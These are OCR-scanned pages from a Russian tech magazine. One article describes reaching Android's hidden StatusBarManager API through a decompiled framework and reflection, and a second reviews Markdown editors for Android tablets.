Видео: докладо внутреннем устройстве Gradle (на английском): **Gradle under the hood (Dawid Kublik)** 

# ВПОИСКАХ **CAPISTER** P O TOM, KAKVIE

ФУНКЦИИ ANDROID ПРЯЧЕТ ОТ ГЛАЗ РАЗРАБОТЧИКОВ

![](_page_31_Picture_3.jpeg)

Евгений Зобнин zobnin@gmail.com

В одной из своих предыдущих статей я уже писал о механизме под названием «уровень доступа» (protection level), который определяет, может ли твой код обращаться к тем или иным функциям ОС. Высокий уровень доступа получает только системный софт, поэтому для простых смертных он закрыт. Однако есть в Android и еще одна интересность, имя которой — скрытый API. И чтобы получить к нему доступ, не нужен root, не надо подписывать приложение ключом прошивки, достаточно лишь немного пораскинуть мозгами.

#### Intro

Написать эту статью подвигла одна история. Началась она с попытки создать простенькое приложение, которое позволяло бы разворачивать строку состояния свайпом с какой-то из сторон экрана. Современные смартфоны слишком велики, чтобы дотянуться до статусбара одной рукой, а свайп позволил бы решить эту проблему быстро и легко.

Подобная функция есть во многих лаунчерах, поэтому задача казалась простой и совершенно очевидной: завариваем кофе, открываем доки Android, находим нужную функцию и пишем простой сервис, который отслеживал бы касание края экрана и разворачивал статусбар.

Но жестокая реальность поубавила оптимизма: как следовало из документации Android, API не предоставлял такую функциональность! А значит, софт, умеющий разворачивать строку состояния, использовал хаки, а что еще более интересно - хаки, работающие без root, прав администратора и вообще каких бы то ни было разрешений.

#### Начинаем разбираться

Проще всего выяснить, как это вообще возможно, - посмотреть чужой код. Такого с ходу не нашлось, зато обнаружилась очень простая софтина **Drop** Down Status Bar. Она состояла из иконки, при нажатии которой разворачивался статусбар, а сам код приложения умещался в файле размером 1252 байт идеальный кандидат для декомпиляции.

Оставалось только скачать АРК и натравить на него jadx:

![](_page_31_Picture_13.jpeg)

Очень простой код, который создает объект класса StatusBarManager и вызывает его метод expandNotificationPanel(), если приложение работает в среде Android 4.2, или метод expand(), если это Android предыдущих версий. Все очень просто, и код можно было банально скопировать в свое приложение:

![](_page_31_Picture_424.jpeg)

Но не тут-то было. Оказалось, что класс StatusBarManager не просто не был описан в документации, - его вообще не существовало в SDK. Как же работал Drop Down Status Bar?

На самом деле все элементарно. Фреймворк, содержащий все классы пакета android (включая требуемый android.app.StatusBarManager), не один и тот же на реальном устройстве и в SDK. Версия фреймворка в SDK, во-первых, довольно сильно урезана в плане доступных классов, а во-вторых, не включает в себя самого кода реализации классов (вместо методов и конструкторов заглушки).

| r(= classes-dex2.jar.jar/uzip://android =<br>Ина | Размер Время правки            | android.jar/uzio://android.jar/uzio://<br><b>MHSR</b> | $-11$<br>Вреня правки<br>Разнер |
|--------------------------------------------------|--------------------------------|-------------------------------------------------------|---------------------------------|
|                                                  | -EBEPX- шон 19 14:12 /         |                                                       | -EBEPX- anp 16 89:22            |
| /accessibilityservice                            |                                | 8 июн 19 14:85 /accessibilituservice                  | 8 нар. 22. 21:88                |
| /accounts                                        | 8 июн 19 14:05 /accounts       |                                                       | нар 22 21 80                    |
| /animation                                       | um 19 14:85 /animation<br>и    |                                                       | нар 22 21:00                    |
| /annotation                                      | ume 19 14:85 /annotation<br>и  |                                                       | нар 22 21:88                    |
| 7 app                                            | цюн 19 14:85 / аро<br>и        |                                                       | нар 22 21:80                    |
| /appuidget                                       | июн 19 14:85 /appwidget<br>а   |                                                       | 8 мар 22 21:88                  |
| /bluetooth                                       | um 19 14:85 /bluetooth<br>в    |                                                       | 8 нар 22 21:80                  |
| /content                                         | 8 шон 19 14:85 /content        |                                                       | $B$ Hap 22 21:88                |
| /database                                        | B um 19 14:85 / database       |                                                       | В нар 22 21:88                  |
| /dda                                             | цюн 19 14:85 / /dra<br>а       |                                                       | В нар 22 21:88                  |
| /dra                                             | 8 upn 19 14:85 /gesture        |                                                       | В нар 22 21:88                  |
| $/$ emo ji                                       | 8 um 19 14:85 /graphics        |                                                       | $B$ Hap 22 21 $B$               |
| /filterfu                                        | <b>B</b> um 19 14:85 /hardware |                                                       | В нар 22 21:88                  |
| /filterpacks                                     |                                | B um 19 14:05 /inputmethodscrvice                     | нар 22 21 88                    |
| /gesture                                         | цюн 19 14:06 /location<br>ø.   |                                                       | нар. 22. 21:88                  |
| /graphics                                        | umn 19 14:05 /modia<br>и       |                                                       | нар 22 21:00                    |
| <b>/hardware</b>                                 | uos 19 14:85 /ato<br>я         |                                                       | нар. 22. 21:00                  |
| /inoutmethodservice                              | mm 19 14 18<br>я               | /net                                                  | нар 22 21:88                    |
| /location                                        | вон 19 14:18 /nfc<br>я         |                                                       | нар 22 21:88                    |
| /media                                           | um 19 14:85 / Jopenal<br>а     |                                                       | 8 нар 22 21.88                  |
| $/$ at p                                         | июн 19 14:12 / / оѕ<br>я       |                                                       | нар 22 21:00                    |
| /net                                             | цюн 19 14:12 /preference<br>а  |                                                       | нар 22 21:80                    |
| /nfc                                             | UMH 19 14:12 /print<br>B       |                                                       | нар 22 21:00                    |
| /openg1                                          | я                              | um 19 14:12 /printservice                             | нар 22 21:88                    |
| 705                                              | июн 19 14:85 /provider<br>я    |                                                       | 8 мар 22 21:88                  |
| /preference                                      | я                              | um 19 14:12 /renderscript                             | нар 22 21 88                    |
| /pr int                                          | июн. 19.14:12   /sax<br>я      |                                                       | 8 мар 22 21:80                  |
| /printservice                                    | um 19 14:12 /security<br>и     |                                                       | 8 нар 22 21:88                  |
| /provider                                        | 8 июн 19 14:85 /service        |                                                       | 8 нар 22 21:88                  |
| $-BBEPK-$                                        |                                | $-BBEPX-$                                             |                                 |
| 8 √ jim@linux "/Android/framework \$             |                                |                                                       |                                 |

Содержимое фреймворков реального устройства и SDK

Это теория, а практика в том, что выдернутый с устройства фреймворк по логике можно было бы использовать не только чтобы сравнить с тем, что поставляется в SDK, но и чтобы подменить его! Сделать это оказалось несложно.

#### Кручу, верчу, запутать хочу

Фреймворк был выдернут с устройства (что такое adb shell):

- \$ adb shell
- $>$  su
- > cp /system/framework/framework.jar /sdcard/
- > exit  $>$  exit
- \$ adb pull /sdcard/framework.jar

С помощью dex2jar байт-код Dalvik был транслирован обратно в байт-код Java:

- \$ unzip framework.jar
- \$ dex2jar-2.0/d2j-dex2jar.sh classes.dex

И затем размещен в проекте как обычная библиотека:

#### \$ cp classes-dex2jar.jar ~/AndroidstudioProjects/ИМЯ\_ПРИЛОЖЕНИЯ/ ← app/libs/

Оставалось только запустить Android Studio, выбрать библиотеку и присоединить ее к проекту с помощью меню «Add as library».

Получившийся classes-dex2jar.jar можно было бы переименовать в android.jar и положить его в SDK/platforms/android-23, заменив оригинал. Но это не самая лучшая идея, так как изменение отразилось бы на всех остальных проектах.

Ho Android Studio продолжал упорствовать. Теперь ему не нравилось слово statusbar:

StatusBarManager statusBarManager = (StatusBarManager) context.getSystemService("statusbar");

Оказалось, однако, что неправ в этой ситуации как раз Android Studio и это не что иное, как баг, обойти который можно с помощью комментария-директивы noinspection:

//noinspection ResourceType

![](_page_31_Picture_425.jpeg)

Заставляем Android Studio принять наш код

Вот и все... нет, стоп, это я выдаю желаемое за действительное. На самом деле это еще далеко не все. Из-за огромного веса фреймворка Android Studio задыхался во время компиляции и постоянно прерывал этот процесс с самыми разными ошибками. И ошибки эти были вовсе не в коде, а в самих инструментах сборки. И даже не ошибки, а расход всей оперативной памяти, из-за которого инструменты сборки просто падали, как, например, утилита dx, перегоняющая байт-код Java в байт-код Dalvik:

Error: Execution failed for task ":app:transformClassesWithDexForDebug'

Решение этому нашлось не сразу, и поначалу казалось, что нечего даже пытаться собрать код на ноуте с четырьмя гигами памяти. Однако и это было возможно, но только если указать Android Studio альтернативный каталог для хранения временных файлов (по умолчанию в Linux он использует каталог /tmp, который зачастую сам находится в оперативке), подключить swap и провести небольшой тюнинг системы сборки.

Первые две задачи решились просто:

- \$ export \_JAVA\_OPTIONS="-Djava.io.tmpdir=\$HOME/tmp"
- \$ dd if=/dev/zero of=swap.img bs=1m count=4096

\$ mkswap swap.img

#### \$ sudo swapon swap.img

Вторая чуть сложнее. Пришлось слегка подредактировать build.gradle проекта, чтобы выделить побольше памяти виртуальной машине Java, отключить ProGuard и снять ограничение на 65 тысяч методов (multiDex):

![](_page_31_Picture_426.jpeg)

Оставалось только дождаться окончания сборки.

#### И тут я подумал о рефлексии...

На самом деле все сказанное выше - пустая болтовня. Не потому, что этот метод не работает, — он замечательно работает, и ты сам можешь в этом убедиться. Настоящая причина в том, что он невероятно избыточен, ведь есть более адекватный альтернативный путь. Итак, внимание, код для вытягивания шторки без замен фреймворков и возни с настройками Java и Gradle:

![](_page_31_Picture_427.jpeg)

просто. Достаточно было использовать рефлексию, чтобы пря-Bce мо во время исполнения найти класс StatusBarManager, найти его метод expandNotificationsPanel() и вызвать. И все это без лишних телодвижений (кроме того, что после каждого редактирования код приходится запускать для проверки).

#### **Какие еще скрытые API существуют?**

На самом деле их не так уж много. В основном Android использует скрытые API для взаимодействия между системными классами, поэтому обычно это различные константы и подсобные функции, малоинтересные обычным программистам. Но есть и несколько полезных API, которые позволяют:

- монтировать, размонтировать и форматировать файловые СИСТЕМЫ (StorageManager);
- получить расширенную информацию о Wi-Fi (WifiManager);  $\bullet$
- узнать UID и прочую информацию о текущем процессе (Process);
- получить расширенную информацию о базовой станции (CellInfoLte);  $\bullet$
- узнать тип сети (ConnectivityManager);
- получить список установленных пакетов, принадлежащих указанному юзеру (PackageManager);
- узнать реальный размер экрана с учетом наэкранных кнопок навигации (Display).

Я не проверял все эти АРІ, поэтому не буду давать гарантий, что они корректно работают и не требуют каких-то привилегий в системе. Ты можешь проверить сам — просто найди API в исходном коде, введя в поиске директиву @hide. Удобнее всего сделать это с помощью веб-сервиса AndroidXRef: просто укажи @hide в поле Full search, а в In project(s) выбери frameworks.

#### Android XRef Marshmallow 6.0.1\_10

![](_page_31_Picture_428.jpeg)

#### Мораль

Скрытые API и рефлексия позволили мне реализовать задуманное (если тебе интересно, это чудо есть в маркете). Однако это всего лишь маленькая софтинка, написанная для себя, и я настоятельно не рекомендую использовать скрытые API в больших проектах, особенно если ты собираешься их монетизировать.

В отличие от API с высоким уровнем доступа, наличие или неизменность скрытых API не гарантирована. В следующей версии Android они могут исчезнуть или измениться, они могут существовать в прошивках одних аппаратов и отсутствовать в других. Их использование — это всегда лотерея.  $\equiv$ 

![](_page_32_Picture_1.jpeg)

ВЫЯСНЯЕМ, ЕСТЬ ЛИ У ПЛАНШЕТОВОДОВ ВОЗМОЖНОСТЬ КОМФОРТНО ГЕНЕРИТЬ KOHTEHT B MD-ФOPMATE

Язык разметки Markdown сейчас весьма популярен: существуют десятки веб-сервисов, позволяющих легко разбавлять строго текстовые мысли картинками, таблицами, списками и прочими аксессуарами, и примерно столько же редакторов для настольных операционных систем -Windows, Mac OS, Linux/UNIX. За примерами использования Markdown можно вообще никуда не ходить - все без исключения статьи для «Хакера» авторы пишут именно в этой разметке. Сегодня мы выясним, как обстоят дела на этом фронте у повелителей зеленых роботов со сладкими именами.

#### **Говорит и показывает Wiki**

Markdown — облегченный язык разметки, созданный с целью написания максимально читабельного и удобного для правки текста, но пригодного для преобразования в языки для продвинутых публикаций (HTML, Rich Text и другие). Первоначально создан в 2004 году Джоном Грубером и Аароном Шварцем. Многие идеи языка были позаимствованы из существующих соглашений по разметке текста в электронных письмах.

Синтаксис языка построен на использовании специальных символов, благодаря которым введенный текст автоматически преобразуется в дальнейшем в заголовок, цитату, нумерованный или произвольный список, ссылку, картинку и прочее.

Например:

# Заголовок первого уровня (H1) ## Заголовок второго уровня (H2) \*данный текст будет набран курсивом\* \*\*полужирное начертание\*\*

На рис. 1 приведен пример исходного текста (слева) и после обработки синтаксиса Markdown (справа). Это так называемый базовый синтаксис, которым и будем тестировать наших участников.

![](_page_32_Picture_10.jpeg)

until True Ссылка на [Хакер](https://xakep.ru) Выделение отдельной команды print+() в тексте Картинка: Ссылка на Хакер ![Alt-rexcr](sample.jpg) Картинка M II Words 56 Characters 486 Рис. 1. Просто и наглядно

В идеале хотелось бы, чтобы текст в мобильной версии выглядел примерно так же.

#### ПОДГОТОВКА ЭКСПЕРИМЕНТА

В качестве помощника возьмем 10-дюймовый планшет средней ценовой категории и средней же производительности, с уже почтенной ОС Android 4.0.4 на борту. Так как набирать текст, используя экранную клавиатуру, сродни адскому наказанию грешников, я воспользуюсь Bluetooth-клавиатурой, заказанной когда-то на просторах Aliexpress. А чтобы совсем уж сделать работу комфортной, подключу к полноразмерному USB-порту (мегавещь, кстати) мышку. Обзор каждого редактора (помимо теста синтаксиса Markdown) будем подготавливать в нем самом, чтобы на практике ощутить все его достоинства и недостатки.

#### **JPG vs PNG**

Рассмотренные редакторы, поддерживающие вставку картинок формата JPG, точно так же работают и с файлами PNG.

#### **МЕТОДИКА**

Итак, чем же должны обладать претенденты, чтобы надолго поселиться в твоем Android-девайсе? Во-первых, как ни странно, поддержкой синтаксиса Markdown: как правило, мобильные редакторы пасуют при вставке картинок в текст или поддерживают не все возможности языка. Во-вторых, работой с локальными файлами и их синхронизацией с облачными хранилищами, ведь копировать файлы на флешки — прошлый век и моветон. В-третьих, поддержкой русского языка как в интерфейсе, так и в проверке орфографии (отмечу, что последняя уже присутствует в Android из коробки). В-четвертых, должно быть субъективное чувство комфорта при работе с текстом - в конце концов, это просто инструмент, который не должен мешать полету мысли и движению руки.

#### Лайфхак

Android хорошо умеет работать с внешними клавиатурами, однако переключение языка почему-то так толком и не реализовано. Отсутствует и индикация текущей раскладки. Чтобы ликвидировать эти недочеты, из Google Play можно установить стороннюю экранную клавиатуру, которая, помимо прочего, будет обслуживать и взаимодействие системы с физической. Например, Russian Keyboard имеет наглядную индикацию и предлагает традиционные способы переключения языка: Alt + Shift, Alt + Space или Shift + Space.

#### **BANANATEXT / MARKDOWN** Ссылка: bit.ly/2bf5KRv Версия: 0.5.1

Цена: бесплатно (есть платная версия)

Итак, запускаем наш любимый Google Play, вбиваем Markdown в строку поиска и «знакомимся» с нашим первым участником — BananaText / Markdown. Знакомимся в кавычках, потому что с первой попытки этот текст почему-то не сохранился (помнишь, я говорил, что буду писать в самом редакторе, не соврал ;)). Приложение выполнено в псевдо Material стиле — кроме серой кнопки (Floating Action Button), в окне редактора ничего и нет. В смысле - вообще ничего! И это совсем плохо, так как при работе с текстом очень хочется его периодически сохранять (рефлекс, привитый Microsoft Office), а сделать это можно, только завершив правку нажатием той самой кнопки с возвратом на главный экран, что дико раздражает. Приложение не позволяет установить размер шрифта и межстрочное расстояние - о комфорте для глаз можно забыть, а вместо расово верных переносов слова просто разрываются в произвольном (!) месте.

#### **JPG vs PNG**

Забегая вперед, замечу, что при тестировании многих приложений наблюдается странная тенденция, при которой сам редактор текста сделан из рук вон плохо, тогда как отформатированный вариант в Markdown смотрится отлично.

![](_page_32_Picture_559.jpeg)

![](_page_32_Picture_27.jpeg)

Рис. 2. Серая полоса внизу — рекламный баннер

Есть проблемы и в логике приложения - так, при нажатии кнопки «Назад» в окне настроек (к слову, состоящем ровно из одного сомнительного пункта) приложение завершает свою работу. Непонятно почему, никакой проверки орфографии нет (напомню - она встроена в систему по умолчанию). С облачной синхронизацией дела обстоят не лучше: она имеется только в платной версии и только в режиме чтения, то есть ты можешь открыть файл для редактирования из Dropbox, но вот сохранить его будь любезен в памяти устройства. Отдельно стоит отметить периодические глюки и аварийное завершение работы с потерей текста.

А как обстоят дела с синтаксисом Markdown? Имеется поддержка разнообразных стилей текста и заголовков, вставка списков, ссылок и даже картинок, но последние зачем-то масштабируются по ширине страницы. ВапапаТехt единственный из рассмотренных редакторов, позволяющий вставлять в текст таблицы. Код и выделенные слова обрамляются рамками с фоном, а вот у цитат отсутствует полоска слева. Теперь о грустном: чтобы посмотреть отформатированный текст, необходимо вернуться (!) на главный экран, где присутствует область предпросмотра с неубираемым боковым меню. Да, с таким интерфейсом начинаешь уважать даже vi.

Вердикт: приложение французских разработчиков выполнено крайне небрежно, из-за чего юзабилити находится явно ниже ватерлинии, а значит, плывем дальше. Р. S. Приложение снова упало, похоронив половину написанного выше.

#### MARKUPNOTES Ссылка: bit.ly/2brBc3k Версия: 2.0 Цена: бесплатно

Следующим рассмотрим редактор от немецких разработчиков - MarkupNotes. Приложение абсолютно бесплатно и не содержит рекламных баннеров, что приятно. Интерфейс не локализован, но поддержка русского языка при проверке орфографии присутствует - слова с ошибками подчеркиваются, предлагается замена по словарю. К сожалению, так же как и в предыдущем случае, невозможно задать размер шрифта и межстрочный интервал, более того - в режиме редактирования жестко выбрана цветовая схема с белыми буквами на черном фоне, что, на мой взгляд, должно быть опционально. Все новые файлы программа складывает на карту памяти в отдельную папку (в настройках можно указать свою), создавая при этом общее оглавление. К моему сожалению, кнопка «Сохранить» закрывает редактор и переключает режим на просмотр отформатированного текста (похоже, авторы никогда не работали с большими и сложными в плане графики текстами).

Поддержка Markdown удовлетворительная: учитываются все уровни заголовков, распознается различное начертание текста, есть возможность вставлять цитаты и ссылки, а также нумерованные и ненумерованные списки. Также распознается управляющий символ `, позволяющий выделить нужные слова (термины) в тексте. Огорчает только то, что ни код, ни термины не обрамляются рамками — меняется только шрифт, а у цитат отсутствует серая полоска с левой стороны. Картинки можно вставлять как локальные (с указанием полного пути или без), так и расположенные в интернете.

![](_page_32_Picture_35.jpeg)

Рис. 3. Без рамок текст смотрится аляповато

Поддержка облачных сервисов отсутствует. Документом можно только поделиться (Share) с помощью установленных на планшете клиентов (Google Диск, Gmail и прочих), но это целиком и полностью заслуга Android, а не разработчиков приложения. Кроме того, если использовать меню Share, то скопирован будет отформатированный HTML-вариант, а не исходный текстовый файл -УЧТИ ЭТО.

Вердикт: приложение вполне пригодно для написания текстов, особенно на слабых планшетах с ограниченным объемом памяти, так как размер приложения составляет рекордные 180 Кбайт. Работает оно довольно шустро, но, если тебе нужна полноценная облачная синхронизация, стоит поискать альтернативу.

#### **TEXTIE MARKDOWN EDITOR**

**Ссылка:** bit.ly/2b1uxeb Версия: 1.1.2 Цена: бесплатно

Разработка вьетнамских программистов Textie Markdown Editor отличается своеобразным интерфейсом. Когда файл открываешь, на экране отображается уже отформатированный вариант текста, и понять, как же начать с ним работать, решительно невозможно. Оказывается, нужно сделать свайп влево в области текста, чтобы перейти в режим редактирования. По ощущениям, на экране присутствуют старые добрые табы, только без заголовков и какой-либо индикации, - очень странная и неочевидная реализация. С другой стороны, если чуть довести это решение со свайпом до конца - получится самый удобный, на мой взгляд, вариант переключения «редактор — предпросмотр». Кроме того, на Android 4 в оформлении приложения используются явно ошибочные цвета: диалог выбора файла рисует черные надписи на темно-сером фоне, да и на скриншоте заметно, как не вписываются кнопки в общую цветовую гамму. Портит впечатление и известная «детская болезнь» некоторых разработчиков — поворот экрана, при котором приложение просто-напросто падает (похоронив под своими обломками все сделанные тобой правки текста). Интерфейс не русифицирован, но проверка орфографии работает. Выбрать размер шрифта исходного текста, так же как и межстрочный интервал, не представляется возможным (уж не заговор ли это?). О Markdown, собственно, говорить нечего — тест пройден на самом высоком уровне: форматирование полностью соответствует ожиданиям. Единственная придирка — необходимость указывать полный путь до изображения при вставке, то есть, например, /mnt/sdcard/download/sample.jpg.

![](_page_32_Picture_560.jpeg)

В режиме редактирования имеются кнопки для быстрой вставки картинок, цитат, списков и ссылок. Для периодического сохранения изменений авторы предлагают синхронизацию с помощью своего сервиса (хм... начинает просыпаться внутренний параноик) с обязательной регистрацией. Понятно, что в этом случае ожидать работы с другими облачными сервисами не стоит.

Хорошо продумана функция экспорта готового текста: помимо ожидаемого HTML и MD, на выходе можно получить документ в виде изображения формата PNG.

Вердикт: по части Markdown все прекрасно, но хромает юзабилити (чего только стоит банальный поворот экрана). Если приспособиться к интерфейсу - работать можно, хотя чувство, что сейчас приложение аварийно завершится, сильно мешает.

#### **WRITER PLUS** Ссылка: bit.ly/1ZFOzvq Версия: 1.42 Цена: бесплатно

Следующим в очереди за наградой стоит редактор с незатейливым именем Writer Plus. Интерфейс, выполненный в стиле Material Design, полностью локализован, имеется проверка орфографии по правилам русского языка. Размер шрифта при наборе текста установить нельзя, тем не менее он вполне подходит для комфортной работы (используется шрифт с засечками). Кнопка «Сохранить» по-прежнему отсутствует (видимо, это какой-то тренд), и все изменения сохраняются по окончании правки или при использовании клавиатурного сочетания **Control + S** (уже что-то).

При тестировании обнаружилось некоторое неудобство - отсутствовала опция выбора файла: пришлось вручную копировать тестовый файл непосредственно в папку с программой, после чего он ожидаемо появился в главном меню. Ставим минус за юзабилити. С поддержкой Markdown тоже не все в порядке — поддерживаются только различные уровни заголовков (Н1, Н2, Н3) да стили текста (курсив и/или жирный). Ни картинку, ни цитату, ни код, ни даже ссылку вставить не удалось.

![](_page_32_Picture_561.jpeg)

Облачная синхронизация отсутствует (правда, автор все же предлагает поставить дополнительное приложение для работы с Google Диском). Есть возможность поделиться (Share) готовым текстом, но, как уже отмечалось, это опция мобильной системы, а не конкретного приложения.

Вердикт: приложение представляет собой неплохой текстовый редактор (не в последнюю очередь из-за удачно подобранного шрифта), но наш тест, к сожалению, провалило.

### Начало статьи EGEMARYDOWN LUS ANDROI Сергей Мельников mail@s-melnikov.net vww.s-melnikov.net

ВЫЯСНЯЕМ, ЕСТЬ ЛИ У ПЛАНШЕТОВОДОВ ВОЗМОЖНОСТЬ КОМФОРТНО ГЕНЕРИТЬ KOHTEHT B MD-ФOPMATE

#### **IA WRITER** Ссылка: bit.ly/2bodAta Версия: 1.3.9

Цена: бесплатно

Мода добавлять префикс і к названию продукта, видимо, еще долго будет бередить умы разработчиков мобильных приложений и маркетологов. Посмотрим, поможет ли эта буква с точкой немецкому редактору iA Writer.

После первого запуска приложения открывается небольшая справка, в которой авторы благодарят некоего пользователя за перевод интерфейса на русский язык. Лучше бы они этого не делали - локализация просто отвратительная! Мало того что слова при склонении образуют причудливые языковые конструкции - понять отдельные термины невозможно в принципе. Например, «Частное» означает выбор памяти планшета для создания нового файла, вместо традиционного меню «Правка» указано «Изменить», вместо «Опции просмотра» сбивающий с толку «Просмотр» и так далее.

Вообще, навигация построена на череде экранов (на манер горизонтальной карусели): «Настройка - > Выбор файла - Редактирование - Предпросмотр - Экспорт». Решение, прямо скажем, удачное, но вот реализация сильно хромает - кнопка «Назад» часто делает то, чего от нее совсем не ждешь: вместо возврата на предыдущий экран внезапно завершает работу приложе-НИЯ.

Наконец-то можно задать размер шрифта по желанию, а вот проверку орфографии активировать так и не удалось, так же как и найти кнопку быстрого сохранения изменений в тексте - только с переключением на другой экран.

![](_page_33_Picture_9.jpeg)

С синтаксисом Markdown почти все в порядке — тест успешно пройден. «Поч-

ти» относится к цитатам, которые не отделяются от основного текста отступами и серой полосой, а отличаются только размером и начертанием шрифта. При вставке картинок необходимо использовать полные пути. В режиме предпросмотра предлагаются различные шаблоны форматирования текста. Правда, большинство из них игнорирует разметку Markdown, если она относится к словам из русских букв (привет, 2000-е).

Во время набора этого текста слово «ссылки» непостижимым образом превратилось в нечто (!) — можешь полюбоваться на рис. 7. Любая попытка исправить это безобразие ни к чему не приводила - повторное открытие документа лишь множило эти ритуальные кракозябры.

поддерживаются заголовки, стили текста, списки, сс<sup>оро</sup>тлки и код,

**Puc. 7. WTF?** 

**iA Writer** — первое приложение в обзоре с полноценной облачной синхронизацией через Google Диск и Dropbox (чтение и запись документов). На этом фоне несколько удивительно устроено взаимодействие с локальными файлами - их нельзя... открыть, можно только создать новый документ (подсунуть файл также не получилось, потому что рабочей папки нет). Единственный выход — запустить редактирование кликом на конкретном файле с помощью стороннего файлового менеджера и выбрать рассматриваемое приложение в качестве редактора.

Вердикт: хорошая поддержка синтаксиса Markdown и облачная синхронизация — несомненные плюсы, кривая локализация и отсутствие проверки орфографии — минусы. Если последние некритичны, пользоваться можно (только не пиши это дьявольское слово «ссылки»!).

#### **MARKDROP**

Ссылка: bit.ly/2bpng5X Версия: 1.1.1 Цена: бесплатно

По аскетичности редактор MarkDrop даст фору даже такому адепту простоты, как рассмотренный ранее BananaText. Весь интерфейс состоит из двух пунктов меню и кнопки создания нового документа, то есть никакой локализации как бы и не требуется. Отсюда сразу же возникает сложность с открытием тестового файла, так как, собственно, открыть его нечем - диалог выбора файла попросту отсутствует. Как и в случае с iA Writer, загружаем наш файл с помощью стороннего файлового менеджера.

Интерфейс радует наличием сразу двух панелей - исходного редактора и области предпросмотра готового текста. В нижней части расположены кнопки быстрой вставки заголовков, списков, стилей текста и цитат, а вот места для кнопки «Сохранить», как всегда, не нашлось. Проверка орфографии имеется, словарь тоже.

Выбрать место для сохранения нового файла нельзя, рабочей папки как таковой не существует - все файлы программа складывает в свой каталог (Android/data/net.keepzero.markdrop/files/). Никакого экспорта не предусмотрено, дескать, доставай труды своей работы сам, если сможешь. Жирный минус в юзабилити.

![](_page_33_Picture_493.jpeg)

Рис. 8. Двухпанельный интерфейс

Может быть, поддержка Markdown уверенно перевесит все минусы? Увы, даже здесь есть к чему придраться. Как ты сам видишь на скриншоте, с заголовком, ненумерованным списком и начертанием текста все в порядке, так же как и со ссылкой, а вот все остальное - печаль. Цитата распознается, но так слабо выделяется, что убери > - и разницы не почувствуешь. Та же история и с кодом: обрамляющая рамка отсутствует, и все сливается в единый текст. Отдельные термины тоже не обрамляются, но, по крайней мере, визуально выделяются шрифтом. Изображение вставить мне так и не удалось: то ли прило-

жение не поддерживает такую возможность, то ли картинка не той системы :).

Облачная синхронизация, как ни странно, поддерживается, но только для сторонников Dropbox.

Вердикт: приложение можно было бы порекомендовать к употреблению тем, кто работает с текстами исключительно через Dropbox, но посредственная поддержка синтаксиса Markdown убивает даже и этот кейс использования. Одним словом — следующий!

#### TAKEDOWN: A MARKDOWN EDITOR

Ссылка: bit.ly/2bq4dLr Версия: 1.0.1 Цена: бесплатно

**Takedown: A Markdown Editor, пожалуй, самый недружелюбный редактор** из всех рассмотренных. Для начала у него, как и у некоторых коллег, нет опции открытия и сохранения файлов. Более того, запустив тестовый образец из внешнего файлового менеджера, получаем... аварийное завершение приложения (та же картина и с любым другим файлом). На этом можно было бы и закончить обзор, однако дадим приложению еще один шанс.

В системе Android есть буфер обмена: скопируем в него тестовый образец и вставим в новый документ - этот вариант сработал, можно оценивать результат.

Поддержка Markdown визуально неплоха, но, к примеру, заставить картинку отображаться так и не удалось (ни смена формата на PNG, ни манипуляции с путем файла не помогли). Все остальные элементы форматируются нормально, и даже у цитат есть полоска слева, а код и термины обрамляются рамкой и фоном.

![](_page_33_Picture_494.jpeg)

Рис. 9. Какая откормленная кнопка!

Приложение не работает с облачными сервисами, но позволяет передать готовую заметку с помощью меню Share. Рабочей папки нет, все новые документы программа усиленно прячет в своих недрах, создавая на главном экране вереницу Material-карточек. Кстати, чтобы начать работу с сохраненным ранее документом, нужно сделать на соответствующей ему карточке свайп, так как простое нажатие открывает лишь окно предпросмотра (неочевидное решение).

Минималистский интерфейс общается с пользователем только на английском языке, но проверяет орфографию и на русском.

Вердикт: приложение подходит для написания скорее небольших заметок, нежели серьезных текстов.

#### **NOTAL** Ссылка: bit.ly/2bf8Gxu Версия: 1.3.3 Цена: бесплатно

Последний участник нашего марафона - Notal. Приложение не русифицировано, но орфографию проверяет исправно. Размер шрифта можно задать в настройках, однако это касается только режима предпросмотра. В режиме редактирования наконец-то появилась нормальная кнопка «Сохранить», которая выполняет ровно одну функцию - сохраняет изменения и не завершает работу с документом. Межстрочный интервал не отрегулируешь, зато можно выбрать светлую или темную тему оформления.

Опции выбора файла для открытия и сохранения нет, так же как и рабочей папки — все документы сохраняются где-то внутри каталога приложения. Вначале никак не удавалось открыть тестовый файл, так как программа не регистрирует себя в качестве текстового редактора и не маячит в списке при клике на файл. Впрочем, потом все же была найдена соответствующая опция в настройках — непонятно только, почему она выключена по умолчанию.

Поддержка Markdown находится на среднем уровне — отображается все, кроме картинок. Режим предпросмотра активизируется кнопкой на панели действий или же на главном экране приложения. Кстати, в окне предпросмотра имеется какой-то косяк в элементах GUI - две панели с заголовком и две кнопки «Назад» со стрелками (рис. 10).

![](_page_33_Picture_42.jpeg)

Облачные сервисы Notal неинтересны, а вот поделиться (Share) работой оно способно: можно выбрать как исходный текстовый вариант, так и HTML. Вердикт: кнопка сохранения - единственный плюс приложения, в остальном редактор смотрится блекло - как в удобстве работы, так и в синтаксисе Markdown.

#### **ВЫВОДЫ**

В нашем сегодняшнем обзоре однозначного победителя нет: у кого-то хорошо реализована поддержка Markdown, но не хватает облачной синхронизации (Textie Markdown Editor, BananaText), у кого-то наоборот (MarkDrop). Юзабилити также находится на самом разном уровне — где-то все очевидно (BananaText), где-то требуется привыкание и практика (Takedown: A Markdown Editor, MarkDrop).

Условными победителями можно считать приложения Textie Markdown Editor и iA Writer, так как они наиболее близко подошли к выполнению поставленной задачи. От себя не могу не отметить редактор Writer Plus - работать с текстом в нем было наиболее комфортно.

А пока очень хочется собрать всех авторов вместе и... нет, не утопить, а объединить их усилия для создания одного, но качественного приложения. Э

#### Share в вопросах и ответах

Опция Share (или «Поделиться») присутствует почти в каждом Android-приложении и работает очень просто. Допустим, мы разработчики и хотим внедрить возможность поделиться текстом. Все, что нужно сделать, - отправить системе специальное намерение (Intent), указав в качестве формата данных plain/text. Тогда все приложения, поддерживающие отправку текста, откликнутся, и на их основе будет сформирован список, который увидит пользователь. Например, если в системе установлен Google Диск, текст можно поместить в облако Google, если клиент Dropbox - в его облако, если настроен Gmail - отправить по почте и так далее. Никакого серьезного кода нам самим писать не нужно. Понятно, что такая передача однонаправленная, и назвать ее синхронизацией можно только с очень большой натяжкой. Именно поэтому в обзоре эти термины разнесены: Share рассматривается как крайний случай, когда синхронизации нет, а текст в облаке получить все-таки хочется.

![](_page_33_Picture_50.jpeg)

![](_page_34_Picture_1.jpeg)

